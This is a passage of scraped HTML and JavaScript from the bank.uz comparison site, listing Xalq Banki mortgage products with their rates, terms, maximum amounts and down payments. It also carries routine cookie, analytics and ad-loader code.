        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/ipoteka" title="Ипотека" >
					<span >Ипотека</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>Xalq Banki</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Ипотека",
    "item": "https://bank.uz/ipoteka"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Xalq Banki",
    "item": "https://bank.uz/ipoteka/tags/xalq-bank"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Все ипотечные кредиты Халк банка</h1>

                </div>
                            <div id="tabs-1" class="not_tab sp_credits">

    <div class="inform-page">

        <div class="left-side">



                        <div class="news-cat-content">
                <div class="preload-offers-top">
                    <span class="semibold-text">
                        Предложения</span>
                    <select class="green-select" onchange="location.href='/ipoteka/tags/xalq-bank?sort=#s#'.replace('#s#', this.value)">
                                                <option selected value="popular">Популярность по убыванию</option>
                                                <option  value="srok_asc">Срок по возрастанию</option>
                                                <option  value="srok_desc">Срок по убыванию</option>
                                                <option  value="summa_asc">Сумма по возрастанию</option>
                                                <option  value="summa_desc">Сумма по убыванию</option>
                                            </select>
                </div>
                <div class="table-card-offers">
                
<div class="table-card-offers-top credits">
    <span class="medium-text">Название кредита, банк</span>
    <span class="medium-text">Процент</span>
    <span class="medium-text">Срок</span>
    <span class="medium-text">Максимальная сумма</span>
</div>



            <div class="table-card-offers-bottom" id="bx_3218110189_47003" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/ipoteki/farovon-hayot"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Farovon')"  >
                    <img src="/upload/resize_cache/iblock/835/144_91_1/gggwmrzcdl3yaw7c1e08vc6j3p2l35wo.png" alt="Farovon">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Xalq Banki</span>
                <a target="_blank" href="/ipoteki/farovon-hayot"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Farovon')"  >Farovon</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 17 - до 18 %                                                     </span>
                    <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            20 лет                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                     до 420 000 000 Сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                                    <span class="online_btn"> Первоначальный взнос: 15-50%</span>
                
                <a target="_blank"  href="/ipoteki/farovon-hayot"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Farovon')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_51967" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/ipoteki/ipotechnyy-kredit-kulay2"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Кулай')"  >
                    <img src="/upload/resize_cache/iblock/835/144_91_1/gggwmrzcdl3yaw7c1e08vc6j3p2l35wo.png" alt="Кулай">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Xalq Banki</span>
                <a target="_blank" href="/ipoteki/ipotechnyy-kredit-kulay2"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Кулай')"  >Кулай</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            25 %
                                                    </span>
                    <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            15 лет                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    до 1 200 000 000 Сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                                    <span class="online_btn"> Первоначальный взнос: 26%</span>
                
                <a target="_blank"  href="/ipoteki/ipotechnyy-kredit-kulay2"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Кулай')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_63055" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/ipoteki/ipotechnyy-kredit-ayellarga-k-mak-uz"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Ипотечный кредит &quot;Аёлларга кўмак&quot;')"  >
                    <img src="/upload/resize_cache/iblock/835/144_91_1/gggwmrzcdl3yaw7c1e08vc6j3p2l35wo.png" alt="Ипотечный кредит &quot;Аёлларга кўмак&quot;">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Xalq Banki</span>
                <a target="_blank" href="/ipoteki/ipotechnyy-kredit-ayellarga-k-mak-uz"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Ипотечный кредит &quot;Аёлларга кўмак&quot;')"  >Ипотечный кредит &quot;Аёлларга кўмак&quot;</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            17.5 %
                                                    </span>
                    <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            20 лет                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    до 420 000 000 Сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                                    <span class="online_btn"> Первоначальный взнос: 15%</span>
                
                <a target="_blank"  href="/ipoteki/ipotechnyy-kredit-ayellarga-k-mak-uz"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Ипотечный кредит &quot;Аёлларга кўмак&quot;')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_60981" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/ipoteki/bunyodkor"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Bunyodkor')"  >
                    <img src="/upload/resize_cache/iblock/835/144_91_1/gggwmrzcdl3yaw7c1e08vc6j3p2l35wo.png" alt="Bunyodkor">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Xalq Banki</span>
                <a target="_blank" href="/ipoteki/bunyodkor"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Bunyodkor')"  >Bunyodkor</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            18 %
                                                    </span>
                    <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            20 лет                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    до 33 000 000 Сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                                    <span class="online_btn"> Первоначальный взнос: 15%</span>
                
                <a target="_blank"  href="/ipoteki/bunyodkor"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Bunyodkor')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_69570" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/ipoteki/farovon-plus"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Farovon Plus')"  >
                    <img src="/upload/resize_cache/iblock/835/144_91_1/gggwmrzcdl3yaw7c1e08vc6j3p2l35wo.png" alt="Farovon Plus">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Xalq Banki</span>
                <a target="_blank" href="/ipoteki/farovon-plus"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Farovon Plus')"  >Farovon Plus</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            25 %
                                                    </span>
                    <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            10 лет                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    до 600 000 000 Сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                                    <span class="online_btn"> Первоначальный взнос: 15%</span>
                
                <a target="_blank"  href="/ipoteki/farovon-plus"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Farovon Plus')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="only_desk">
            <!--Тип баннера: [bank] external traffic - 5 elements desktop-->
<!--Расположение: середина страницы-->
<div id="adfox_169104032463715311"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169104032463715311',
            params: {
                pp: 'h',
                ps: 'fneb',
                p2: 'imju'
            }
        })
    })
</script>        </div>
                    <div class="only_mob mob_banner">
            <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section rus rastyashka'
            }
        })
    })
</script>        </div>
                            <div class="table-card-offers-bottom" id="bx_3218110189_60980" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/ipoteki/oilaviy-ipoteka-krediti"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','&quot;Oilaviy&quot; ipoteka krediti')"  >
                    <img src="/upload/resize_cache/iblock/835/144_91_1/gggwmrzcdl3yaw7c1e08vc6j3p2l35wo.png" alt="&quot;Oilaviy&quot; ipoteka krediti">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Xalq Banki</span>
                <a target="_blank" href="/ipoteki/oilaviy-ipoteka-krediti"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','&quot;Oilaviy&quot; ipoteka krediti')"  >&quot;Oilaviy&quot; ipoteka krediti</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            25 %
                                                    </span>
                    <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            15 лет                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    до 800 000 000 Сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                                    <span class="online_btn"> Первоначальный взнос: 25%</span>
                
                <a target="_blank"  href="/ipoteki/oilaviy-ipoteka-krediti"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','&quot;Oilaviy&quot; ipoteka krediti')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_87371" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/ipoteki/farovon-120-mln"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Farovon 120 млн')"  >
                    <img src="/upload/resize_cache/iblock/835/144_91_1/gggwmrzcdl3yaw7c1e08vc6j3p2l35wo.png" alt="Farovon 120 млн">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Xalq Banki</span>
                <a target="_blank" href="/ipoteki/farovon-120-mln"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Farovon 120 млн')"  >Farovon 120 млн</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 17.5 - до 18 %                                                     </span>
                    <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            20 лет                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    до 120 000 000 Сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                                    <span class="online_btn"> Первоначальный взнос: 15%</span>
                
                <a target="_blank"  href="/ipoteki/farovon-120-mln"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Farovon 120 млн')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_87370" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/ipoteki/yashil-ipoteka-1"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Yashil ipoteka 1')"  >
                    <img src="/upload/resize_cache/iblock/835/144_91_1/gggwmrzcdl3yaw7c1e08vc6j3p2l35wo.png" alt="Yashil ipoteka 1">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Xalq Banki</span>
                <a target="_blank" href="/ipoteki/yashil-ipoteka-1"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Yashil ipoteka 1')"  >Yashil ipoteka 1</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 20 %                                                     </span>
                    <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            10 лет                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    до 140 000 000 Сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                
                <a target="_blank"  href="/ipoteki/yashil-ipoteka-1"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Yashil ipoteka 1')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_87372" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/ipoteki/makon"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Makon')"  >
                    <img src="/upload/resize_cache/iblock/835/144_91_1/gggwmrzcdl3yaw7c1e08vc6j3p2l35wo.png" alt="Makon">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Xalq Banki</span>
                <a target="_blank" href="/ipoteki/makon"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Makon')"  >Makon</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 20 %                                                     </span>
                    <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            20 лет                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    до 800 000 000 Сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                
                <a target="_blank"  href="/ipoteki/makon"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Makon')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_87373" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/ipoteki/yashil-ipoteka-2"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Yashil ipoteka 2')"  >
                    <img src="/upload/resize_cache/iblock/835/144_91_1/gggwmrzcdl3yaw7c1e08vc6j3p2l35wo.png" alt="Yashil ipoteka 2">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Xalq Banki</span>
                <a target="_blank" href="/ipoteki/yashil-ipoteka-2"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Yashil ipoteka 2')"  >Yashil ipoteka 2</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 24 %                                                     </span>
                    <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 лет                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    до 170 000 000 Сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                
                <a target="_blank"  href="/ipoteki/yashil-ipoteka-2"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Yashil ipoteka 2')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                    <div class="only_desk">
                    </div>
                <div class="only_mob mob_banner">
            <!--Тип баннера: Media banner--> <!--Расположение: середина страницы (mobile)--> <div id="adfox_170916685060759820"></div> <script> window.yaContextCb.push(()=>{ Ya.adfoxCode.create({ ownerId: 381864, containerId: 'adfox_170916685060759820', params: { pp: 'catr', ps: 'fneb', p2: 'p', pk: 'novostroyki mob rus rastyashka2' } }) }) </script>        </div>
                    <div class="pagination">
    <ul>
                                            <li class="tfield"><span class="medium-text tfield">&#8592; Назад</span></li><li class="active" title="">
                                <span class="medium-text">
                                1                                </span>
                                </li><li><a href="/ipoteka/tags/xalq-bank?PAGEN_1=2" title="">2</a></li>                        <li class="tfield"><a class="tfield" href="/ipoteka/tags/xalq-bank?PAGEN_1=2" title="">Вперед →</a></li>                        </ul>
</div>

                <div class="bottom-banners">
                   <!--                                         -->                </div>

            </div>

        </div>
        </div>
        <div class="right-side">
            <div class="banners">

                  <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                    

